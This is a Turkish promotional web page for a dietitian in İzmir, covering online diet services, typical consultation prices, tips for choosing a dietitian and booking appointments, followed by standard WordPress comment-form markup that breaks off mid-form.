<p style="text-align: justify;">Diyetisyeniniz bu bilgileri değerlendirir ve size özel bir beslenme planı oluşturur. Bu plan, kilo yönetimi, sağlıklı beslenme veya özel bir diyete uygun olarak tasarlanabilir. Ayrıca, genellikle haftalık veya aylık olarak programlanan danışma seansları yapılır.</p>
<p style="text-align: justify;"><strong>İzmir Online Diyetisyenlerin Başarısı</strong></p>
<p style="text-align: justify;">İzmir online diyetisyenlerin başarısı, sizin hedeflerinize ulaşmanıza ve sağlıklı bir yaşam tarzı benimsemenize bağlıdır. Diyetisyeniniz, takip etmeniz gereken doğru beslenme alışkanlıklarını size öğretir ve sağlıklı bir diyet ve egzersiz planı sağlar.</p>
<p style="text-align: justify;">Bununla birlikte, başarı sizinle yaptıklarınıza da bağlıdır. Diyetisyeninizin önerilerini özenle takip etmek, sağlıklı beslenme alışkanlıklarını benimsemek ve düzenli bir şekilde egzersiz yapmak önemlidir. İzmir online diyetisyeniniz size rehberlik etse de, kararlılık ve motivasyonunuz kilo verme veya kilo kontrolü gibi hedeflere ulaşmanızı sağlar.</p>
<p style="text-align: justify;">İzmir online diyetisyenler, modern yaşamın getirdiği zorluklarla başa çıkmak ve sağlıklı bir yaşam tarzı oluşturmak isteyenler için harika bir çözüm sunar. Uzaktan erişim, takip ve denetim, zaman ve para tasarrufu, gizlilik gibi avantajlarıyla online diyetisyenlik hizmetleri, İzmir&#8217;de yaşayanların sağlıklı yaşam hedeflerine ulaşmalarına yardımcı olur. Ancak, online diyetisyenlerin başarısı tamamen sizin elinizdedir ve diyetisyeninizin önerilerine ve sağladığı desteğe özenle uymak önemlidir.</p>
<h2 style="text-align: justify;">İzmir Online Diyet</h2>
<p style="text-align: justify;">Sağlıklı beslenme amaçlı özel olarak hazırlanan beslenme programlarına katılarak ideal kilomuza ulaşmaya karar vermek için <strong>İzmir Online Diyet </strong>hizmetimiz ile olarak sizlerle birlikteyiz. Gaziemir&#8217;de bulunan ofisimize uzakta iseniz veya gelmeye vakit bulamıyor iseniz online diyet hizmetimiz tam size göre!</p>
<p style="text-align: justify;">Diyet programına başlanıldığı zaman en mükemmel sonucu hızlı bir biçimde alabilmek için genelde diyetin ilk birkaç haftasında düzenli olarak devam ediliyor kısa süre içerisinde de sonuç almayı umut ediyoruz. Ancak bunun çok kısa sürede gerçekleşmesi mümkün olmayacağını herkesin bilmesi gerekir. Sonrasında diyetten vazgeçilip normal beslenme alışkanlıklarına dönülüyor. İşte bu şekilde en büyük yanılgıya düşmüş oluyoruz.</p>
<p style="text-align: justify;">Unutulmaması gerekir ki, diyet yapmaya karar verdikten birkaç hafta sonra önceki alışkanlıklarımızı bir kenara bırakıp diyete devam etmeliyiz. Bu amaçla diyete basamak basamak geçiş yapılmalı ve eski alışkanlıkları bir kenara bırakarak uzun ve esnek bir zamana yayılarak iyi bir motivasyon sağlanmalıdır. En önemli unsurlardan birisi olan motivasyon ise asla kaybolmamalıdır. Diyetin ilk 2-3 haftasında bunu kaybetmezseniz düzenli olarak devam eder gidersiniz ve sonuç alırsınız.</p>
<p style="text-align: justify;">Bunları başarmak, ideal kiloya ulaşmak için diyetisyeninizden yardım almak, sürekli görüşmek için <strong>izmir online diyet </strong>programına dahil olabilirsiniz. Böylece sizin günlük olarak neler yaptığımızı, ne yediğinizi, hangi etkinliklere katıldığınızı takip eden beslenme uzmanı her yaptığınızı ve yanlışlar varsa sizleri uyaracak. Böylece yaptığınız diyet amacına ulaşmaya çalışacaktır. Bazen küçük kaçamaklar yaparak başarısız olma ihtimallerine karşı sizi sürekli takip ederek bu kaçamaklarını da eğlenceli bir şekilde dengelemeye çalışan diyetisyeniniz size motivasyon ve yönlendirmelerle istediğiniz kiloya ulaşmanıza katkı sağlayacaktır.<br />
Canlılar yemeden içmeden yaşayamayacaklarını herkes bilir, mutlaka beslenmeleri gerekir. Bunun çözüm yolu da özellikle biz insanlar için dengeli, düzenli ve kontrollü beslenmektir. İşte kendimizi kontrol edemediğimiz durumlarda bizlere yardımcı olmak amacıyla son dönemlerde teknolojinin desteği ile çevrimiçi olarak internetten veya mobil cihazlardan <strong>online diyet</strong> uygulaması yapılarak sizlerin de hedeflediğiniz ideal kiloya ulaşmanız için diyetisyenler yardımcı olmaktadırlar.</p>
<h2 style="text-align: justify;"><strong>İzmir Diyetisyen fiyatları</strong></h2>
<p style="text-align: justify;">Diyetisyenler, sağlıklı bir yaşam tarzı benimsemek isteyen bireylere beslenme konularında uzmanlık hizmeti sunan sağlık profesyonelleridir. İzmir&#8217;de de birçok diyetisyen bulunmaktadır ve bu diyetisyenlerin hizmetlerinin fiyatları farklılık gösterebilir. Bu makalede, <strong>İzmir diyetisyen fiyatları</strong> hakkında daha fazla bilgi vereceğiz.</p>
<p style="text-align: justify;">İzmir&#8217;deki diyetisyenlerin fiyatları çeşitli faktörlere bağlı olarak değişiklik göstermektedir. Bir diyetisyenin deneyimi, uzmanlık alanı ve çalıştığı yer gibi faktörler fiyatları etkileyen önemli faktörlerdir. Uzman bir diyetisyenin fiyatları genellikle daha yüksek olabilirken, yeni mezun diyetisyenler daha uygun fiyatlar sunabilir.</p>
<p style="text-align: justify;">İzmir diyetisyen fiyatları, bir danışmanlık seansı için genellikle saat başı bazında belirlenir. Fiyatlar, diyetisyenin deneyimine ve diğer faktörlere göre değişiklik gösterebilir, ancak genellikle saatlik ortalama fiyatlar 150 TL ile 300 TL arasında değişmektedir. Bu fiyatlar, bir danışmanlık seansının süresine bağlı olarak da değişebilir.</p>
<p style="text-align: justify;">Diyetisyen fiyatlarını etkileyen bir diğer faktör ise diyetisyenin çalışma ortamıdır. Özel bir klinik veya hastanede çalışan diyetisyenlerin fiyatları, özel muayenehane veya diyet merkezi gibi farklı bir ortamda çalışan diyetisyenlerden farklı olabilir. Özel bir klinik veya hastanede çalışan diyetisyenler genellikle daha yüksek fiyatlar talep edebilirken, diğer ortamlarda çalışan diyetisyenler daha uygun fiyatlar sunabilir.</p>
<p style="text-align: justify;">Belirli bir diyetisyen hizmetinin fiyatlandırılmasında dikkate alınması gereken başka bir faktör, diyetisyenin uzmanlık alanıdır. Bazı diyetisyenler kilo yönetimi konusunda uzmanlaşırken, diğerleri diyabet, kardiyovasküler hastalıklar veya sindirim sorunları gibi belirli sağlık sorunları üzerine uzmanlaşmış olabilir. Uzmanlık alanı farklı olan diyetisyenlerin fiyatları da farklılık gösterebilir.</p>
<p style="text-align: justify;">İzmir diyetisyen fiyatlarına ilişkin bir diğer önemli nokta, diyetisyenin sunduğu ek hizmetlerdir. Bazı diyetisyenler, beslenme planlarının yanı sıra egzersiz programları, vücut kompozisyon analizi veya takip hizmetleri gibi ek hizmetler de sunabilir. Bu ek hizmetlerin fiyatlandırması, diyetisyenin belirlediği politikaya göre değişebilir.</p>
<p style="text-align: justify;">Sağlıklı bir yaşam tarzı benimsemek isteyen bireyler için diyetisyen hizmetleri oldukça faydalı olabilir. Ancak, hizmetleri kullanmadan önce fiyatlar hakkında bilgi sahibi olmak önemlidir. İzmir&#8217;deki diyetisyen fiyatları diğer illere göre genellikle daha uygun olmakla birlikte, hizmetin kalitesi ve diyetisyenin uzmanlığı gibi faktörler de göz önünde bulundurulmalıdır.</p>
<p style="text-align: justify;">Özetlemek gerekirse, İzmir&#8217;deki diyetisyen fiyatları birçok faktöre bağlı olarak değişiklik gösterir. Deneyimli, uzmanlık alanı geniş olan diyetisyenlerin fiyatları genellikle daha yüksek olabilirken, yeni mezun diyetisyenler daha uygun fiyatlar sunabilir. Diyetisyenlerin çalışma ortamı, uzmanlık alanı ve sunduğu ek hizmetler fiyatları etkileyen diğer önemli faktörlerdir. Sağlıklı bir yaşam tarzı için diyetisyen hizmetlerinden yararlanmadan önce fiyatları araştırmak ve bütçeye uygun bir seçenek bulmak önemlidir.</p>
<h2 style="text-align: justify;"><strong>En iyi İzmir Diyetisyenleri</strong></h2>
<p style="text-align: justify;">Günümüzde sağlıklı ve dengeli bir yaşam tarzı sürdürmek, genel sağlık ve mutluluk için önemli bir faktördür. Beslenme alışkanlıklarını düzgün bir şekilde yönetmek, birçok sağlık sorununu önlemek veya yönetmek için anahtar bir faktördür. İzmir, ülkemizin en büyük ve en önemli şehirlerinden biri olup, sağlıklı yaşam için ideal bir yerdir. Bu nedenle, İzmir&#8217;de bir diyetisyenden profesyonel destek almak, sağlığınızı optimize etmek için önem arz etmektedir.</p>
<p style="text-align: justify;">İzmir, birbirinden yetenekli ve deneyimli diyetisyenlere ev sahipliği yapmaktadır. Bu uzmanlar, bireylerin bireysel beslenme ihtiyaçlarını değerlendirmek ve beslenme planlarını düzenlemek konusunda uzmandırlar. İzmir&#8217;deki en iyi diyetisyenler, her bir bireyin yaşam tarzına, genetik faktörlere ve sağlık durumuna göre özelleştirilmiş beslenme programları geliştirmektedir.</p>
<p style="text-align: justify;"><strong>İzmir&#8217;deki En İyi Diyetisyenleri Seçmek İçin Hangi Kriterlere Dikkat Etmeliyiz?</strong></p>
<p style="text-align: justify;">İzmir&#8217;de seçebileceğiniz birçok diyetisyen bulunmaktadır. Ancak, en iyi sonuçları elde etmek için doğru diyetisyeni seçmek önemlidir. İşte İzmir&#8217;deki en iyi diyetisyeni seçmek için dikkat etmeniz gereken bazı kriterler:</p>
<p style="text-align: justify;"><strong>Eğitim ve Sertifikalar:</strong> İyi bir diyetisyen, beslenme alanında uzmanlaşmış bir eğitimi tamamlamış olmalıdır. Ayrıca, ilgili alanda sertifikalar ve lisanslar da bulunmalıdır. Eğitim ve sertifikalar, diyetisyenin uzmanlık ve bilgi düzeyini gösterir.</p>
<p style="text-align: justify;"><strong>Tecrübe:</strong> Tecrübeli bir diyetisyen, bireylerin çeşitli beslenme sorunları ve sağlık hedefleri konusunda daha iyi bir anlayışa sahip olabilir. Uzun yıllardır çalışmış olan bir diyetisyen, farklı beslenme ihtiyaçlarına yönelik etkili beslenme programları geliştirebilir.</p>
<p style="text-align: justify;"><strong>Hasta Geri Bildirimleri:</strong> Diğer insanların deneyimleri hakkında bilgi sahibi olmak önemlidir. İzmir&#8217;deki en iyi diyetisyenleri araştırırken, hasta yorumları ve geri bildirimlerine de dikkat etmek faydalı olacaktır. İyi bir diyetisyen, geçmişteki başarılı tedavileri ve hasta memnuniyetini yansıtan olumlu geri bildirimlere sahip olacaktır.</p>
<p style="text-align: justify;"><strong>Muayene Süreci:</strong> İyi bir diyetisyen, hastaların beslenme sorunlarını incelemek ve beslenme planlarını oluşturmak için detaylı bir muayene gerçekleştirmelidir. Bu muayene süreci, bireyin sağlık geçmişi, yaşam tarzı, besin intoleransı ve hedefleri gibi faktörleri değerlendirmeyi içermelidir.</p>
<h2 style="text-align: justify;"><strong>İzmir Diyetisyen randevu</strong></h2>
<p style="text-align: justify;"><strong>Mücadeleci ve Ciddi Bir Yaklaşım İle Sağlığınıza En Doğru Yolu Seçin</strong></p>
<p style="text-align: justify;">İzmir, Türkiye&#8217;nin en önemli şehirlerinden biridir ve sağlık hizmetleri konusunda da büyük bir öneme sahiptir. İzmir&#8217;de yaşayan her birey için sağlıklı bir yaşam sürdürebilmek ve kilo kontrolü yapabilmek son derece önemlidir. Bu noktada, sizin için en uygun olan diyet ve beslenme programını belirlemek amacıyla İzmir&#8217;de hizmet veren diyetisyenlere başvurabilirsiniz.</p>
<p style="text-align: justify;"><strong>Profesyonel Diyetisyenlerin Bilgi ve Deneyimlerinden Faydalanın</strong></p>
<p style="text-align: justify;">İzmir&#8217;de bulunan diyetisyenler, sizlere bireysel olarak en iyi hizmeti sunabilmek için yeterli bilgi ve deneyime sahip olan profesyonellerdir. İşte bu nedenle İzmir diyetisyen randevusu alarak, sağlığınız ve kilo kontrolü konusunda doğru adımlar atabilirsiniz. Diyetisyenler, sizin yaşam tarzınız, vücut yapınız ve sağlık durumunuz göz önünde bulundurularak size özel bir beslenme programı hazırlarlar.</p>
<p style="text-align: justify;"><strong>Kapsamlı Bir Beslenme Değerlendirmesi</strong></p>
<p style="text-align: justify;">Diyetisyenler, İzmir diyetisyen randevusu sırasında, sağlık geçmişiniz, beslenme alışkanlıklarınız, kilo durumunuz ve hedefleriniz hakkında kapsamlı bir değerlendirme yaparlar. Bu değerlendirme sonrasında size en uygun beslenme programını belirlerler ve sizinle paylaşırlar. Bu sayede, sağlığınızı korumanız, kilo vermeniz veya kilo almanız, enerjinizi artırmanız veya vücut kompozisyonunuzu geliştirmeniz konusunda size en doğru bilgileri sunarlar.</p>
<p style="text-align: justify;"><strong>Beslenme Programı Doğrultusunda Sağlıklı ve Düzenli Bir Yaşam Sürdürün</strong></p>
<p style="text-align: justify;">Diyetisyenler, İzmir diyetisyen randevusu sonrasında size özel hazırladıkları beslenme programını takip etmenizi tavsiye ederler. Bu beslenme programı, sizin için uygun olan besin gruplarını, porsiyonları, öğün sayısını ve tüketim miktarlarını içerir. Sağlıklı kilo kontrolü, hastalıkların önlenmesi ve sağlıklı bir yaşam sürdürebilmeniz için beslenme programına sadık kalmanız büyük önem taşır.</p>
<p style="text-align: justify;"><strong>Diyetisyen Kontrolleri ve Takibi</strong></p>
<p style="text-align: justify;">İzmir diyetisyen randevusu sonrasında, diyetisyenler size düzenli kontroller düzenler ve ilerlemenizi takip ederler. Bu kontroller sayesinde beslenme programınızda herhangi bir değişiklik yapılması gerekip gerekmediği belirlenir ve size uygun en güncel bilgiler sunulur. Diyetisyeniniz, sürekli olarak size motivasyon sağlayarak ve sorularınızı yanıtlayarak size destek olur.</p>
<p style="text-align: justify;"><strong>Sağlıklı Bir Yaşam İçin Adım Atın</strong></p>
<p style="text-align: justify;">Sağlıklı bir yaşam sürdürmek, vücut ağırlığınızı kontrol altında tutmak ve beslenmenizi düzenlemek için İzmir diyetisyen randevusu alabilirsiniz. Profesyonel diyetisyenlerin size sağlayacağı bilgiler ve desteğin yanı sıra, sizin de sağlığınızı ve yaşam kalitenizi iyileştirmek için adım atmanız büyük önem taşımaktadır. İzmir&#8217;deki diyetisyenlerle iletişime geçerek randevu alabilir ve sağlığınıza doğru adımlar atabilirsiniz.</p>
<h2 style="text-align: justify;"><strong>İzmir Diyetisyen tavsiye</strong></h2>
<p style="text-align: justify;">Diyetisyenler, sağlıklı bir yaşam tarzı sürdürmek ve kilo kontrolü yapmak isteyen bireylere uzmanlıkla yardımcı olan sağlık profesyonelleridir. İzmir&#8217;de yaşayanlar için de birçok seçenek bulunmaktadır. İzmir diyetisyen tavsiyelerini takip ederek hem sağlıklı beslenme alışkanlıkları kazanabilir hem de ideal kilonuzu koruyabilirsiniz.</p>
<p style="text-align: justify;">Bir diyetisyene başvurmadan önce, sağlık durumunuzu ve hedeflerinizi dikkatli bir şekilde değerlendirmeniz önemlidir. İzmir&#8217;de birçok diyetisyen bu konuda uzmandır ve size en iyi şekilde yardımcı olacak programları sunabilir.</p>
<p style="text-align: justify;">İzmir diyetisyen tavsiyeleri, diyetisyenlerin uzmanlıkları doğrultusunda sağlıklı beslenme, kilo kontrolü, diyet planlama, spor ve beslenme ilişkisi gibi konularda size rehberlik edecektir. Bu tavsiyelere uyarak sağlıklı bir yaşam sürdürebilecek ve vücut ağırlığınızı kontrol altında tutabileceksiniz.</p>
<p style="text-align: justify;">Bir diyetisyen ile çalışmak, size uygun özel bir diyet planı oluşturmanıza yardımcı olacaktır. Bu plan, sağlıklı ve dengeli bir şekilde kilo vermenize yardımcı olacak. İzmir&#8217;deki diyetisyenler genellikle kişinin yaşına, cinsiyetine, yaşam tarzına ve hedeflerine göre kişiselleştirilmiş planlar sunar.</p>
<p style="text-align: justify;">Diyetisyenin tavsiyelerini takip ederek, sağlığınızı korumanız ve kilonuzu kontrol altında tutmanız mümkündür. İzmir&#8217;deki diyetisyenlerin size önerdiği porsiyon kontrolü, dengeli beslenme ve düzenli egzersiz gibi sağlıklı yaşam alışkanlıklarını benimseyebilirsiniz.</p>
<p style="text-align: justify;">Ayrıca, İzmir diyetisyenlerinin genellikle besin grupları konusunda size bilgi vereceğini unutmayın. Hangi besinlerin vücudu nasıl etkilediğini ve hangi besin gruplarının sağlıklı beslenmeniz için gerektiğini öğrenmek önemlidir. Bu sayede beslenme alışkanlıklarınızı düzenleyebilir ve doğru gıda seçimleri yapabilirsiniz.</p>
<p style="text-align: justify;">İzmir diyetisyen tavsiyelerini takip etmek, sağlığınıza ve kilonuza dikkat etmek için önemli bir adımdır. Diyetisyeniniz ile düzenli olarak iletişimde olmak ve programınıza uymak da başarılı sonuçlar elde etmenize yardımcı olacaktır.</p>
						</article>
						    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://www.diyetisyenkubraatici.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.diyetisyenkubraatici.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Bildir </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">Bu yazıya yeni bir yorum yapıldığında</option>
                                                                                                                                <option value="all_comment" >Benim yorumuma yeni yanıt geldiğinde</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="E-Posta"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="e5057a0cdd" /><input type="hidden" name="_wp_http_referer" value="/izmir-diyetisyen/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
				        <div id="wpd-editor-toolbar-0_0">
			                <button title="Bold"
                        class="ql-bold"  ></button>
				                <button title="Italic"
                        class="ql-italic"  ></button>
				                <button title="Underline"
                        class="ql-underline"  ></button>
				                <button title="Strike"
                        class="ql-strike"  ></button>
				                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
				                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
				                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
				                <button title="Code Block"
                        class="ql-code-block"  ></button>
				                <button title="Link"
                        class="ql-link"  ></button>
				                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Ad:*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Ad:*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="E-Posta*" />
                <label for="wc_email-0_0" class="wpdlb">E-Posta*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" wpd-tooltip="Bu yoruma cevap geldiğinde bana bildir">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Yorumu Onayla" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
					                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
					                </form>
				        </div>
		        <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
			        <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
			                <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
						                <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
					                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
																	                                    <div class="wpd-avatar">
										<img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
									            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
				        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
			                <button title="Bold"
                        class="ql-bold"  ></button>
				                <button title="Italic"
                        class="ql-italic"  ></button>
				                <button title="Underline"
                        class="ql-underline"  ></button>
				                <button title="Strike"
                        class="ql-strike"  ></button>
				                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
				                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
				                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
				                <button title="Code Block"
                        class="ql-code-block"  ></button>
				                <button title="Link"
                        class="ql-link"  ></button>
				                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
				                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
				            <div class="wpd-editor-buttons-right">
				<span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
		            </div>
			                            </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
							                            <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
						        <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Ad:*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Ad:*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
